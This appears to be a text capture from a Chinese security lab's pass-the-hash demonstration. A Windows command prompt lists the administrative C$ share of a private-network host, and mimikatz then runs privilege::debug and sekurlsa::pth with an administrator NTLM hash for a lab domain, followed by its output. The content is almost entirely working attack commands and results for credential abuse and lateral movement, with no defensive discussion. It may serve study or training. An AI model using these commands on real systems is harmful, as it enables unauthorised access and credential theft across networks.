 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\192.168.52.129\c$
驱动器 \\192.168.52.129\c$ 中的卷没有标签。
卷的序列号是 403D-68F5
\\192.168.52.129\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2021/06/24 14:37 <DIR> Program Files
2021/06/24 14:37 <DIR> Program Files (x86)
2021/07/20 19:36 476 tubai.txt
2021/04/16 13:43 <DIR> Users
2021/08/02 19:09 <DIR> Windows
1 个文件 476 字节
5 个目录 32,996,081,664 可用字节
C:\Windows\system32>
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : BAI-PC$
Domain : TUBAI
Logon Server : (null)
Logon Time : 2021/8/5 8:12:54
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:tubai.com /ntlm:2b07f7b579b
b97532a9eb37753765d8f
user : administrator
domain : tubai.com
program : cmd.exe
impers. : no
NTLM : 2b07f7b579bb97532a9eb37753765d8f
| PID 1984
| TID 1032
| LSA Process is now R/W
| LUID 0 ; 5592735 (00000000:0055569f)
\_ msv1_0 - data copy @ 000000000186EEC0 : OK !
\_ kerberos - data copy @ 00000000018758E8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000000018AA8F8 -> null
mimikatz #
花指令安全实验室